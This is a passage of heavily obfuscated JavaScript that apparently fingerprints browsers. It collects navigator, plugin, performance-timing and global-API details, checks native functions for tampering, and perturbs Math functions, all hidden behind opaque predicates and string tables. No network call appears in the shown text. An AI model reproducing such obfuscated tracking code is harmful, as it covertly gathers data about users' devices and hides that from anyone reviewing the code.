i=w[c(554)](t),u=i[a(60)][a(2)](c(120),-c(54))||c(417),s=i[c(555)][a(2)](c(371),-c(54))||c(417);i=i[a(61)]||c(417),w[c(207)][c(546)][c(556)](t),e(c(557),n),e(a(62),u),e(a(63),s),e(c(558),i)},function(e){var t=w[c(12)](c(303));w[c(207)][c(559)]=c(560),d(c(339),c(345))>-c(161)*(Ye&t)+c(54)*~(Ye&~Ye)+c(140)*~(Ye&~t)-c(120)*~(Ye|t)-c(140)*~(Ye|~t)||-c(54)===w[c(se(39,207))][c(559)][a(22)](c(561))?e(a(64),!c(54)):(w[c(Ae(301,207))][c(559)]=c(562),e(a(64),!c(40)))},function(e){e(a(o(56,9)),!!w[a(66)]),e(a(67),!!w[c(563)]),e(c(f(940,1504)),!!w[c(565)])},function(e){e(c(566),!!w[a(H(343,411))]),e(a(69),c(567)!=typeof w[a(70)]&&!!w[a(70)][a(71)]),e(a(72),!!w[a(73)]),e(c(568),!!w[a(74)]),e(a(75),!!w[c(569)]),e(a(76),!!w[c(570)]&&w[c(570)][a(14)][c(571)](c(53))),e(c(572),!!w[c(573)]),e(c(574),!!w[c(575)]),e(a(77),!!w[c(576)]),e(c(577),!!w[a(78)]),e(c(578),!!w[c(579)]),e(a(79),!!w[c(580)]),e(c(581),!(!w[c(582)]||!w[c(582)][c(583)])),e(c(584),!!(w[c(394)]&&w[c(394)][c(585)]&&w[c(394)][c(586)])),e(c(587),!!w[c(588)]),e(c(589),!!(w[c(590)]&&w[c(590)][a(o(9,5))]&&w[c(590)][a(14)][c(591)]))},function(e){for(var t,n,s=u[c(592)][c(593)];c(70);){var f=w[c(10)](c(594)),d=w[a(0)][a(1)](c(595)),g=w[c(10)](c(596));switch(s){case u[c(69)][c(597)]:case u[c(184)][c(192)]:break;case u[c(107)][c(296)]:case u[c(598)][c(226)]:t=fe(),s=u[c(471)][c(599)];continue;case u[c(600)][c(165)]:case u[c(279)][c(601)]:e(c(602),n[a(i(0,2))](c(40),c(41))),e(c(603),n[a(2)](-c(41))),e(c(604),ge(n)),s=u[c(236)][c(605)];continue;case u[c(203)][c(606)]:case u[c(607)][c(490)]:n=t[c(111)]||c(417),s=u[c(69)][c(81)];continue;case u[c(599)][c(608)]:case u[c(44)][c(609)]:n=de(t[a(10)]),s=u[c(610)][c(106)];continue;case u[c(611)][c(116)]:case u[c(82)][c(612)]:!c(613)&&c(te(26,140))*(M&L)+c(143)*(M&~L)-c(o(34,104))*~(M&L)-c(54)*~(M&~L)+c(143)*~(M|L)+c(136)*~(M|~L)<-c(138)*(g&d)+c(138)*(g&~d)-c(139)*(g^d)+c(143)*~(g^d)-c(143)*~(g|d)+c(139)*~(g|~d)?(w[c(76)][c(614)]=a(80),s=u[c(615)][c(141)]):(n&&e(c(616),n),s=u[c(617)][c(45)]);continue;case u[c(517)][c(226)]:case u[c(78)][c(485)]:var l=w[c(12)](c(618));!c(619)||c(120)*(f&l)+c(120)*(f&~l)-c(54)*(f^l)-c(140)*(f|l)+c(139)*~(f|~l)>se(c(178),c(236))?(w[c(76)][c(r(233,387))]=c(70),s=u[c(He(621,850))][c(622)]):(w[c(76)][c(620)]=c(623),s=u[c(624)][c(298)]);continue}break}},function(e,t,n){var f=w[c(12)](c(625)),l=w[a(0)][c(1)](c(626)),v=w[c(12)](c(627));try{for(var h,M,F,Y,G,O,V,I,Z,y,D,Q,k,K,z,X,j,S,P,W,T,E,L,N,B,C,$,ee,ne,re,oe,ie,ae=w[a(0)][a(1)](c(628)),ce=w[a(0)][c(1)](c(629)),ue=w[c(10)](c(630)),se=w[c(10)](c(631)),fe=w[c(12)](c(632)),de=w[a(0)][a(1)](c(633)),ge=u[c(634)][c(348)];c(70);){var le=w[c(12)](c(H(1308,1943))),ve=w[a(0)][a(1)](c(636)),he=w[a(0)][c(1)](c(637)),we=w[a(0)][a(1)](c(qe(638,705))),Fe=w[a(0)][a(1)](c(639));switch(ge){case u[c(640)][c(163)]:case u[c(641)][c(121)]:c(642)?(e(a(81),X),e(a(82),j),n[c(388)](z+X+a(83)),n[c(388)](z+j+a(84)),ge=u[c(643)][c(644)]):(w[c(76)][c(645)]=c(120),ge=u[c(254)][c(337)]);continue;case u[c(646)][c(647)]:case u[c(293)][c(527)]:c(648)&&_(c(649),c(650))<c(140)*(m&de)+c(161)*(m&~de)-c(54)*~(m&~m)+c(178)*~(m|de)+c(177)*~(m|~de)-c(142)*~m?(z=c(651),ge=u[c(646)][c(652)]):(w[c(76)][c(s(1180,1833))]=c(70),ge=u[c(85)][c(654)]);continue;case u[c(_(1106,655))][c(447)]:case u[c(309)][c(656)]:F=c(657),ge=u[c(341)][c(658)];continue;case u[c(659)][c(517)]:case u[c(470)][c(660)]:e(c(661),ee),e(c(662),ne),n[c(388)]($+ee+a(83)),n[c(388)]($+ne+a(84)),ge=u[c(663)][c(664)];continue;case u[c(665)][c(102)]:case u[c(482)][c(335)]:c(666)&&te(c(447),c(298))>-c(140)*(Fe&~ue)+c(54)*~(Fe^ue)-c(120)*~(Fe|ue)+c(54)*~(Fe|~ue)+c(140)*~ue?(X=h[a(85)](z),ge=u[c(667)][c(668)]):(w[c(76)][a(86)]=c(524),ge=u[c(87)][c(669)]);continue;case u[c(670)][c(456)]:case u[c(363)][c(671)]:D=M[c(672)](Z),ge=u[c(104)][c(143)];continue;case u[c(606)][c(371)]:case u[c(450)][c(610)]:ee=h[a(R(296,381))]($),ge=u[c(673)][c(674)];continue;case u[c(329)][c(675)]:case u[c(91)][c(676)]:e(c(677),y),e(a(87),D),n[c(388)](Z+y+a(83)),n[c(388)](Z+D+a(84)),ge=u[c(605)][c(678)];continue;case u[c(679)][c(467)]:case u[c(660)][c(i(410,276))]:W=M[c(672)](S),ge=u[c(680)][c(303)];continue;case u[c(623)][c(681)]:case u[c(44)][c(277)]:M=w[c(682)]||w[c(683)],ge=u[c(135)][c(660)];continue;case u[c(347)][c(684)]:case u[c(685)][c(195)]:K=M[c(672)](Q),ge=u[c(163)][c(686)];continue;case u[c(669)][c(687)]:case u[c(688)][c(689)]:E=h[a(85)](T),ge=u[c(65)][c(621)];continue;case u[c(222)][c(690)]:case u[c(471)][c(691)]:c(692)?(Y=h[a(85)](F),ge=u[c(693)][c(660)]):(w[c(76)][a(88)]=c(694),ge=u[c(695)][c(592)]);continue;case u[c(534)][c(696)]:case u[c(298)][c(697)]:B=h[a(85)](N),ge=u[c(476)][c(314)];continue;case u[c(698)][c(699)]:case u[c(128)][c(221)]:y=h[a(85)](Z),ge=u[c(601)][c(134)];continue;case u[c(695)][c(700)]:case u[c(701)][c(186)]:re=c(702),ge=u[c(703)][c(521)];continue;case u[c(599)][c(673)]:case u[c(468)][c(40)]:c(704)?(Z=c(705),ge=u[c(222)][c(337)]):(w[c(76)][a(89)]=c(70),ge=u[c(g(64,25))][c(163)]);continue;case u[c(295)][c(296)]:case u[c(209)][c(236)]:c(706)?(w[c(76)][c(707)]=c(70),ge=u[c(253)][c(708)]):(w[c(76)][c(707)]=a(90),ge=u[c(660)][c(709)]);continue;case u[c(710)][c(711)]:case u[c(597)][c(275)]:T=c(712),ge=u[c(713)][c(Ie(1755,1041))];continue;case u[c(292)][c(223)]:case u[c(156)][c(715)]:break;case u[c(716)][c(685)]:case u[c(622)][c(304)]:L=M[c(672)](T),ge=u[c(me(689,28))][c(345)];continue;case u[c(236)][c(142)]:case u[c(718)][c(d(589,122))]:oe=h[a(85)](re),ge=u[c(360)][c(599)];continue;case u[c(608)][c(617)]:case u[c(719)][c(65)]:c(720)?(w[c(76)][c(721)]=c(722),ge=u[c(699)][c(363)]):(w[c(76)][c(721)]=c(723),ge=u[c(656)][c(302)]);continue;case u[c(724)][c(725)]:case u[c(337)][c(163)]:G=M[c(672)](F),ge=u[c(726)][c(727)];continue;case u[c(104)][c(728)]:case u[c(Me(242,262))][c(729)]:k=h[a(85)](Q),ge=u[c(730)][c(615)];continue;case u[c(731)][c(732)]:case u[c(609)][c(733)]:e(c(734),Y),e(c(735),G),n[c(388)](F+Y+a(83)),n[c(388)](F+G+a(84)),ge=u[c(517)][c(736)];continue;case u[c(737)][c(435)]:case u[c(738)][c(739)]:c(740)?(w[c(76)][c(741)]=c(216),ge=u[c(134)][c(643)]):(w[c(76)][c(741)]=c(70),ge=u[c(731)][c(607)]);continue;case u[c(306)][c(237)]:case u[c(667)][c(238)]:c(742)||u[c(743)][c(744)]==u[c(74)][c(108)]?(w[c(76)][c(745)]=a(91),ge=u[c(606)][c(193)]):(w[c(76)][c(745)]=c(d(80,71)),ge=u[c(681)][c(746)]);continue;case u[c(736)][c(747)]:case u[c(748)][c(166)]:I=M[c(672)](O),ge=u[c(749)][c(750)];continue;case u[c(198)][c(95)]:case u[c(131)][c(230)]:e(c(751),k),e(a(92),K),n[c(388)](Q+k+a(83)),n[c(388)](Q+K+a(84)),ge=u[c(752)][c(753)];continue;case u[c(108)][c(41)]:case u[c(229)][c(674)]:!c(243)&&-c(138)*(v&~A)+c(143)*(v^A)+c(54)*A-c(136)*~(v|~A)>c(139)*(fe|se)-c(161)*(fe&~se)-c(161)*(~fe&se)+c(140)*~(fe|se)-(fe|~se)-(~fe|se)+c(54)?(w[c(76)][c(754)]=c(524),ge=u[c(640)][c(122)]):($=c(755),ge=u[c(185)][c(699)]);continue;case u[c(g(217,456))][c(756)]:case u[c(757)][c(758)]:c(759)&&u[c(254)][c(He(245,221))]!=u[c(706)][c(760)]?(O=c(762),ge=u[c(293)][c(299)]):(w[c(76)][c(te(117,761))]=c(524),ge=u[c(287)][c(242)]);continue;case u[c(763)][c(764)]:case u[c(490)][c(749)]:C=M[c(672)](N),ge=u[c(200)][c(765)];continue;case u[c(623)][c(465)]:case u[c(724)][c(341)]:h=w[c(207)][a(59)](c(766)),ge=u[c(767)][c(730)];continue;case u[c(729)][c(768)]:case u[c(769)][c(196)]:e(a(93),oe),e(c(770),ie),n[c(388)](re+oe+a(83)),n[c(388)](re+ie+a(84)),e(c(771),-c(54)===h[a(te(43,85))][c(52)]()[a(22)](a(85))),ge=u[c(g(555,217))][c(457)];continue;case u[c(773)][c(665)]:case u[c(774)][c(176)]:c(772)||c(54)*(l&f)+c(143)*(l&~f)-c(54)*~(l&~l)+c(138)*~(l|f)-c(139)*~f<c(139)*(b|we)-c(161)*(b&~we)-c(161)*(~b&we)+c(140)*~(b|we)-(b|~we)-(~b|we)+c(54)?(P=h[a(85)](S),ge=u[c(775)][c(294)]):(w[c(76)][c(776)]=c(777),ge=u[c(778)][c(518)]);continue;case u[c(237)][c(88)]:case u[c(481)][c(96)]:V=h[a(85)](O),ge=u[c(341)][c(119)];continue;case u[c(289)][c(78)]:case u[c(533)][c(180)]:c(521)?(w[c(76)][c(779)]=c(161),ge=u[c(688)][c(Me(600,743))]):(w[c(76)][c(779)]=c(780),ge=u[c(781)][c(318)]);continue;case u[c(782)][c(489)]:case u[c(593)][c(646)]:(-c(54)*(U&~ce)+c(54)*(U|~ce)-c(138)*~(U|ce)-c(120)*~(U|~ce)+c(139)*~U<_(c(101),c(R(1676,2459)))?c(120)*(he&ve)+c(140)*(he&~ve)+c(54)*(he|~ve)-c(_(207,140))*~(he&~he)+c(s(271,432))*~(he|ve)+c(120)*~(he|~ve)>s(c(785),c(784)):!c(675))?(w[c(76)][a(94)]=c(786),ge=u[c(787)][c(468)]):(w[c(76)][a(94)]=c(788),ge=u[c(204)][c(138)]);continue;case u[c(65)][c(363)]:case u[c(731)][c(622)]:e(c(789),B),e(c(790),C),n[c(388)](N+B+a(83)),n[c(388)](N+C+a(84)),ge=u[c(275)][c(623)];continue;case u[c(54)][c(127)]:case u[c(686)][c(697)]:ne=M[c(672)]($),ge=u[c(791)][c(792)];continue;case u[c(100)][c(289)]:case u[c(528)][c(792)]:N=c(793),ge=u[c(710)][c(294)];continue;case u[c(794)][c(534)]:case u[c(669)][c(205)]:e(a(95),P),e(a(R(394,490)),W),n[c(388)](S+P+a(83)),n[c(388)](S+W+a(84)),ge=u[c(105)][c(795)];continue;case u[c(_(39,54))][c(r(334,321))]:case u[c(ye(43,56))][c(774)]:ie=M[c(672)](re),ge=u[c(340)][c(796)];continue;case u[c(797)][c(231)]:case u[c(798)][c(686)]:j=M[c(Qe(672,330))](z),ge=u[c(799)][c(800)];continue;case u[c(128)][c(246)]:case u[c(801)][c(120)]:S=c(802),ge=u[c(_(37,253))][c(xe(1553,803))];continue;case u[c(472)][c(804)]:case u[c(310)][c(98)]:e(c(805),E),e(c(806),L),n[c(388)](T+E+a(83)),n[c(388)](T+L+a(84)),ge=u[c(807)][c(149)];continue;case u[c(277)][c(o(331,277))]:case u[c(363)][c(139)]:(Qe(c(808),c(809))<-c(120)*(q&p)+c(120)*(q&~p)+c(139)*~(q&~p)-c(161)*~(q|p)-c(139)*~(q|~p)-c(140)*~p?Ie(c(810),c(811))>c(139)*(J&~le)-c(139)*(J^le)+c(54)*~(J&~le)-c(54)*~(J|le)+c(139)*~(J|~le):!c(104))?(w[c(76)][c(812)]=c(70),ge=u[c(91)][c(161)]):(Q=c(813),ge=u[c(199)][c(152)]);continue;case u[c(200)][c(145)]:case u[c(699)][c(83)]:var Ye=w[a(0)][c(Qe(1,1))](c(814));!c(253)&&-c(120)*(Ye&ae)-c(s(528,668))*(Ye&~ae)+c(120)*~(Ye&~Ye)+c(54)*~(Ye&~ae)-c(139)*~(Ye|ae)-c(139)*~(Ye|~ae)<He(c(816),c(815))?(w[c(76)][c(x(817,814))]=c(818),ge=u[c(238)][c(142)]):(w[c(76)][c(817)]=c(819),ge=u[c(654)][c(_(257,186))]);continue;case u[c(89)][c(820)]:case u[c(675)][c(313)]:e(c(821),V),e(c(822),I),n[c(388)](O+V+a(83)),n[c(388)](O+I+a(84)),ge=u[c(298)][c(325)];continue}break}}catch(t){e(c(734),c(417)),e(c(821),c(417)),e(c(677),c(417)),e(c(751),c(qe(417,140))),e(a(81),c(417)),e(a(95),c(417)),e(c(805),c(417)),e(c(789),c(417)),e(c(661),c(417)),e(a(93),c(417)),e(c(735),c(417)),e(c(822),c(x(417,357))),e(a(87),c(417)),e(a(92),c(R(904,1321))),e(a(82),c(417)),e(a(96),c(417)),e(c(806),c(_(128,417))),e(c(790),c(417)),e(c(662),c(417)),e(c(770),c(417)),e(c(771),c(417)),n[c(388)](a(97))}},function(e){e(c(823),!!w[c(824)]),e(c(825),!!w[c(826)]),e(a(98),!!w[a(99)]),e(c(ne(1361,827)),!!w[c(828)]),e(c(829),!!w[c(We(1818,989))]),e(c(830),!!(w[c(831)]&&w[c(831)][c(52)]&&-c(54)<w[c(831)][c(52)]()[a(22)](c(832))))},function(e){for(var t,n,r=u[c(467)][c(143)];c(70);){switch(r){case u[c(329)][c(664)]:case u[c(534)][c(624)]:t&&(e(c(833),t[c(834)]-t[c(835)]),e(a(100),t[c(836)]-t[c(837)]),e(a(101),t[a(102)]-t[c(838)]),e(c(839),t[c(840)]-t[c(841)]),e(a(103),t[c(842)]-t[c(841)]),e(a(104),t[c(841)]-t[c(843)]),e(c(te(893,844)),t[c(845)]-t[c(846)]),e(a(105),t[c(x(846,658))]-t[c(_(1188,847))]),e(a(106),t[c(848)]-t[c(849)]),e(c(850),t[a(107)]),e(c(851),t[c(_(474,852))]),e(c(853),t[c(854)]),e(c(855),t[c(841)]-t[c(834)]),e(c(856),n=t[c(843)]-t[c(835)]),e(c(857),(n-(n=t[c(834)]-t[c(843)]))/n),e(c(He(858,244)),t[c(859)]-t[a(108)]),e(c(ne(1575,860)),t[c(861)]-t[c(862)]),e(c(863),t[c(864)]),e(c(865),t[a(109)])),r=u[c(210)][c(866)];continue;case u[c(g(666,201))][c(623)]:case u[c(200)][c(Me(164,45))]:t=w[c(868)]&&w[c(868)][c(869)]&&w[c(868)][c(869)](c(870))[c(40)],r=u[c(871)][c(132)];continue;case u[c(253)][c(807)]:case u[c(706)][c(317)]:u[c(95)][c(872)]!=u[c(666)][c(641)]&&c(873)?(w[c(76)][c(874)]=c(70),r=u[c(232)][c(487)]):(w[c(76)][c(874)]=c(875),r=u[c(746)][c(876)]);continue;case u[c(877)][c(181)]:case u[c(878)][c(753)]:}break}},function(e,t,n){var r=c(158);if(w[c(879)]&&c(47)==typeof w[c(879)][c(880)]){for(var o=[[c(R(1240,2121)),c(882)],[c(883),c(882)]],i=[],u=c(40);u<o[a(7)];u++){var s=o[u];w[c(879)][c(880)](s[c(40)],s[c(54)])&&i[c(130)](s[c(167)](c(884)))}r=i[c(52)]()}else r=c(417);e(c(885),r),n[c(500)](r)},function(e){e(c(886),c(567)!=typeof objectToInspect&&c(55)===objectToInspect&&c(567)!=typeof result&&!!result)},function(e,t,n){var r,o,i,u,s,l,v=w[c(12)](c(100));n[c(887)][c(888)]=(()=>{var e=w[c(12)](c(889)),t=c(158);if(-c(178)*(v&ae)-c(177)*(v&~ae)+c(142)*(v|~ae)+c(140)*~(v&~v)-c(176)*~(v|ae)-c(161)*~(v|~ae)>g(c(663),c(890))&&w[c(394)][a(110)])if(c(161)*(e&Q)+c(54)*(e&~Q)-c(161)*(e|Q)-c(161)*~(e|Q)+c(54)*~(e|~Q)+c(161)*~Q<f(c(892),c(891))||c(40)!=w[c(394)][a(110)][a(7)]){for(var n=[],r=c(40);r<w[c(394)][a(110)][a(7)];r++)n[c(130)](w[c(394)][a(110)][r][c(53)]);t=n[c(167)]()}else t=c(893);else t=c(417);return t})(),e(c(894),n[c(887)][c(888)]);try{if(r=!c(54),o=w[c(394)][a(110)][a(7)],i=u=s=l=c(417),r=!!w[a(3)][c(895)](w[c(394)],a(110)),w[c(ne(327,394))][a(110)]&&c(40)<w[c(394)][a(110)][a(7)]&&a(111)==typeof w[c(394)][a(110)][c(40)][c(53)]){try{w[c(394)][a(110)][c(40)][a(7)]}catch(o){r=!c(40)}try{i=w[c(394)][a(110)][c(40)][c(53)]===w[c(te(438,394))][a(110)][c(40)][c(me(19,21))][c(896)][c(53)],u=w[c(394)][a(110)][c(40)][c(40)][c(896)]===w[c(394)][a(110)][c(40)],s=w[c(394)][a(110)][c(897)](c(898))===w[c(394)][a(110)][c(40)],l=-c(54)<w[a(3)][c(895)](w[c(394)][c(273)],a(110))[c(899)][c(52)]()[a(22)](a(112))}catch(r){i=u=s=l=c(900)}}}catch(r){o=c(40)}finally{e(c(901),r),e(c(d(56,846)),o),e(c(903),i),e(c(904),u),e(c(905),s),e(c(906),l)}},function(e){e(c(907),!!w[c(554)](w[c(207)][a(113)])[a(114)](c(908)))},function(e,t,n){for(var r,o,i=u[c(909)][c(795)];c(70);){var f=w[c(10)](c(910));switch(i){case u[c(224)][c(465)]:case u[c(447)][c(681)]:n[c(169)]&&(e(a(115),n[c(169)]),e(c(911),X(n[a(11)][a(2)](c(40),c(385))))),i=u[c(354)][c(867)];continue;case u[c(276)][c(912)]:case u[c(176)][c(Ae(1302,681))]:c(s(1424,2337))?(o=n[c(914)],i=u[c(230)][c(374)]):(w[c(76)][c(915)]=c(715),i=u[c(448)][c(68)]);continue;case u[c(166)][c(303)]:case u[c(691)][c(526)]:c(433)?(r=n[a(23)],i=u[c(337)][c(916)]):(w[c(76)][a(116)]=c(917),i=u[c(457)][c(680)]);continue;case u[c(619)][c(124)]:case u[c(918)][c(733)]:n=le(o,r),i=u[c(515)][c(He(154,192))];continue;case u[c(294)][c(758)]:case u[c(768)][c(919)]:break;case u[c(277)][c(374)]:case u[c(537)][c(605)]:c(920)?(w[c(76)][a(117)]=c(921),i=u[c(804)][c(922)]):(w[c(76)][a(117)]=c(96),i=u[c(182)][c(752)]);continue;case u[c(767)][c(181)]:case u[c(660)][c(923)]:c(924)||_(c(194),c(925))>c(54)*(W&f)+c(54)*(W|~f)-c(161)*~(W&~f)+c(54)*~(W|f)+c(54)*~(W|~f)?(e(c(926),r[c(926)]),n[c(506)](r[c(926)]),e(c(927),r[c(927)]),e(c(928),r[c(928)]),e(c(929),r[c(929)]),e(a(118),r[a(118)]),e(a(119),r[a(119)]),e(c(930),r[c(931)]),e(c(932),r[c(932)]),e(c(933),r[c(933)]),n[c(500)](r[c(933)]),e(c(934),r[c(934)]),n[c(506)](r[c(931)]+c(935)),n[c(388)](r[c(932)]+a(120)),n[c(388)](r[c(927)]+c(936)),n[c(388)](r[c(934)]+c(He(937,1357))),i=u[c(116)][c(750)]):(w[c(76)][c(We(2614,1676))]=c(524),i=u[c(528)][c(133)]);continue}break}},function(e,t,n){(function(e){var t=e[a(0)][c(356)],n=w[a(0)][c(1)](c(357)),r=w[a(0)][c(1)](c(358));e[a(0)][c(356)]=function(o){var i;return o===c(359)/c(360)*c(99)&&(i=e[a(0)][c(361)],e[a(0)][c(361)]=function(){var t,o=w[c(12)](c(229)),u=(e[a(0)][c(361)]=i)[c(38)](e[a(0)],arguments),f=w[c(10)](c(362));if(c(54)*(r&n)+c(54)*(r&~n)-c(54)*(r|n)+c(54)*~(r&~r)-c(54)*~(r|n)>Qe(c(363),c(364))&&!w[a(20)](u)){var d=+(u=u[c(52)]())[c(161)],g=(c(161)*d+c(54))%c(141),l=(c(140)*d+c(143))%c(141);d=(c(139)*d+c(140))%c(141);for(var v=[];v[a(7)]<c(140);){var h=e[a(0)][c(1)](c(177)*e[a(0)][a(21)]())+c(140);-c(54)<v[a(22)](h)||v[c(130)](h)}v[c(365)](function(e,t){return e-t}),t=+(u=!((u=u[a(2)](c(40),v[c(40)])+g+u[a(2)](v[c(40)]+c(54),v[c(54)])+l+u[a(2)](v[c(54)]+c(54),v[c(161)])+d+u[a(2)](v[c(161)]+c(54)))[c(267)]&&c(139)<+u[c(267)])&&We(c(366),c(367))>c(54)*(o&f)+c(s(278,332))*(o|~f)+c(54)*~(o|f)+c(140)*~(o|~f)-c(161)*~o?u:u[a(2)](c(40),c(267))+w[a(xe(0,0))][c(1)](c(139)*w[a(x(0,0))][a(21)]()))}else t=c(368);return t},e[a(0)][c(361)][c(52)]=function(){return i[c(52)]()},e[a(0)][c(356)]=t),t[c(38)](this,arguments)},e[a(0)][c(356)][c(52)]=function(){return t[c(x(52,100))]()}})(n[c(59)][c(496)]),e(c(939),((e,t)=>{t=t||e[a(0)][c(940)];var n=e[a(Me(0,0))][c(941)](e[a(xe(0,0))][c(942)](e[a(0)][c(943)](e[a(0)][a(121)]/c(204)*c(99)-c(944)*e[a(0)][a(21)]()*(e[a(0)][a(121)]/c(360))/c(161))+e[a(0)][c(356)](c(99)*t*(e[a(0)][a(121)]/c(360)))*e[a(0)][c(943)](e[a(0)][a(121)]/c(360)*c(944)-c(99)*e[a(qe(0,0))][a(21)]()*(e[a(0)][a(121)]/c(533))/c(161))));return t=e[a(0)][a(d(5,16))]()*e[a(0)][c(941)](e[a(0)][c(g(908,34))](c(54)-e[a(0)][c(943)](c(944)*e[a(0)][a(21)]()*(e[a(0)][a(121)]/c(204))-c(99)*t*(e[a(0)][a(121)]/c(360))/c(161))+e[a(0)][c(356)](c(359)/c(360)*c(99))*e[a(0)][a(21)]()*e[a(0)][c(943)](e[a(0)][a(121)]/c(360)*c(623)-e[a(0)][a(121)]/c(96)*c(99)/c(161)))),e[a(0)][c(361)](n,t)})(n[c(59)][c(Me(496,458))]))},function(e,t,n){var r=w[a(s(107,107))][c(1)](c(945)),o=w[a(0)][a(1)](c(946)),i=w[c(10)](c(f(1263,2210)));n[c(887)][c(948)]=(()=>{var e=c(158),t=w[c(10)](c(949));if(c(136)*(t&r)-c(120)*(t&~r)+c(139)*(t^r)-c(138)*r+c(161)*~(t|~r)>He(c(950),c(742))||w[c(394)][c(951)])if(c(40)!=w[c(394)][c(951)][a(7)]||He(c(953),c(952))>-c(138)*(i&o)-c(143)*(i&~o)+c(54)*(i|~o)+c(143)*i-c(54)*~(i|o)+c(54)*~(i|~o)){for(var n=[],u=c(40);u<w[c(394)][c(951)][a(7)];u++)n[c(130)](w[c(394)][c(951)][u][c(954)]);e=n[c(167)]()}else e=c(893);else e=c(417);return e})(),e(a(122),n[c(887)][c(948)])},function(e,t,n){e(c(955),w[a(0)][a(123)](w[c(207)][a(113)][c(xe(320,956))],w[a(124)]||c(40))),e(c(957),w[a(0)][a(123)](w[c(207)][a(113)][c(958)],w[c(959)]||c(40))),e(c(960),w[a(124)]||c(40)),e(a(125),w[c(959)]||c(40)),e(c(961),w[c(962)][c(963)]||c(40)),n[c(506)](w[c(962)][c(963)]),e(a(126),w[c(o(335,627))][c(964)]||c(40)),n[c(506)](w[c(962)][c(964)]),e(c(965),w[c(962)][c(966)]),e(c(967),w[c(962)][a(61)]),e(c(968),w[c(962)][a(127)]),e(c(969),w[c(970)]||c(971));var r=(()=>{try{return w[c(962)][c(972)][c(954)]}catch(e){try{return w[c(962)][c(973)]}catch(e){return c(417)}}})();e(a(128),r),n[c(506)](r)},function(e,t,n){n[c(887)][c(974)]=(()=>{var e=w[c(10)](c(975));try{for(var t=[c(976),c(977),c(978),c(g(157,822)),c(980),c(981),c(982),c(983),a(129),c(984),a(130),c(985),c(986),c(987),c(988),c(989),a(131),c(990),c(991),c(992),c(993),c(994),c(995),c(996),c(997),c(998),c(999),c(1e3),c(1001),a(132),c(1002),c(1003),c(1004),c(1005),a(133),a(134),c(1006),c(1007),c(1008),c(1009),a(135),a(136),c(1010),c(1011),a(137),c(1012),c(1013),a(138),a(139),c(1014),a(140),c(1015),a(141),c(1016),a(142),c(1017),a(143),c(1018),c(1019),c(1020),a(144),c(1021),a(145),c(1022),c(1023),c(1024),c(1025),c(1026),c(1027),c(1028),c(1029),a(146),c(1030),a(147),c(1031),c(1032),c(573),c(1033),c(1034),c(576),c(x(1035,1185)),a(78),c(1036),a(148),c(1037),c(1038),c(1039),c(1040),c(1041),c(1042),c(1043),a(149),a(150),c(1044),c(1045),a(151),a(152),c(1046),c(1047),c(1048),c(me(547,502)),c(1050),a(153),c(1051),c(1052),c(1053),c(1054),c(1055),c(1056),c(1057),c(1058),c(1059),a(154),c(1060),c(682),c(1061),a(155),c(1062)],n=c(158),o=c(40);o<t[a(7)];o++){for(var i=t[o][c(1063)](c(1064)),u=w,s=!c(40),f=c(40);f<i[a(7)];f++){var d=i[f];if(!(d in u)){s=!c(54);break}f<i[a(7)]-c(54)&&(u=u[d])}n+=(r(c(622),c(1065))>c(139)*(P&e)+c(139)*(P&~e)-c(54)*P-c(140)*~(P&~P)+c(140)*~(P|e)+c(140)*~(P|~e)&&s?a(156):c(1066))[o]}return n}catch(t){return c(1067)+X(t[c(39)][a(2)](c(40),c(41)))}})(),e(a(157),n[c(887)][c(974)])},function(e){var t,n,r;try{t=w[a(3)][c(895)](w[c(Qe(394,506))][c(273)],c(1068))[c(899)],n=w[a(3)][c(895)](w[c(394)][c(273)],c(478))[c(899)],r=w[a(6)][a(14)][c(52)]}catch(t){}e(a(158),ee(oe)(t)),e(a(159),ee(oe)(n)),e(a(160),ee(oe)(r)),e(c(1069),(()=>{for(var e=[],t=[[w[a(0)],a(21)],[w[c(494)],c(He(495,5))],[w[c(1070)][a(14)],c(qe(52,13))],[w[a(3)],a(13)],[w[c(1070)][a(14)],a(22)],[w[c(1070)][a(14)],c(1063)]],n=c(40);n<t[a(7)];n++)for(var r,o,i=u[c(599)][c(338)];c(se(100,70));){switch(i){case u[c(475)][c(217)]:case u[c(216)][c(430)]:break;case u[c(671)][c(667)]:case u[c(239)][c(_(443,743))]:ie(r[o])&&e[c(130)](o),i=u[c(245)][c(787)];continue;case u[c(1071)][c(1072)]:case u[c(1073)][c(232)]:o=t[n][c(54)],i=u[c(324)][c(205)];continue;case u[c(202)][c(447)]:case u[c(82)][c(791)]:c(1074)?(r=t[n][c(We(429,389))],i=u[c(804)][c(726)]):(w[c(76)][c(1075)]=c(1076),i=u[c(94)][c(119)]);continue;case u[c(697)][c(759)]:case u[c(106)][c(1077)]:c(1078)?(w[c(76)][c(1079)]=c(1080),i=u[c(193)][c(457)]):(w[c(76)][c(1079)]=c(1081),i=u[c(798)][c(156)]);continue}break}return e[c(167)]()})())},function(e,t,n){var s,f=w[a(0)][c(1)](c(ye(948,134))),l=w[c(12)](c(641));function v(e,t){var n=w[a(0)][c(1)](c(Ae(1886,1083))),r=w[a(0)][a(1)](c(609)),s=w[c(10)](c(1084));if(e&&c(161)*(r&l)+c(161)*(r&~l)-c(54)*(r^l)-c(me(11,150))*~(r|l)+c(161)*~r>c(177)*(n&D)+c(136)*(n&~D)-c(143)*(n|D)-c(138)*~(n^D)+c(138)*~(n|D)+c(138)*~(n|~D))for(var f,g=w[a(0)][a(1)](c(1085)),v=u[c(1086)][c(1087)];c(d(2,68));){var M=w[c(12)](c(617));switch(v){case u[c(i(446,348))][c(o(58,7))]:case u[c(787)][c(me(221,76))]:try{h[c(1088)](e,c(1089))}catch(e){f=e}v=u[c(797)][c(342)];continue;case u[c(188)][c(718)]:case u[c(515)][c(612)]:(Ae(c(1091),c(1090))<c(54)*(E&s)-c(138)*(E&~s)+c(139)*~(E&s)-c(143)*~(E|s)-c(139)*~(E|~s)+c(161)*~s?c(1092):c(177)*(g&M)+c(177)*(g&~M)-c(54)*(g^M)-c(142)*(g|M)+c(177)*~(g|~M)>i(c(114),c(1093)))?(w[c(76)][a(161)]=c(1094),v=u[c(101)][c(606)]):(w[c(76)][a(161)]=c(267),v=u[c(673)][c(91)]);continue;case u[c(1095)][c(185)]:case u[c(744)][c(479)]:return f?f[c(39)]!=a(162)+t+a(163):c(54);case u[c(803)][c(655)]:case u[c(232)][c(317)]:}break}else w[c(10)](c(x(1096,1774))),w[c(10)](c(1097))}n=n[c(59)][c(496)];var 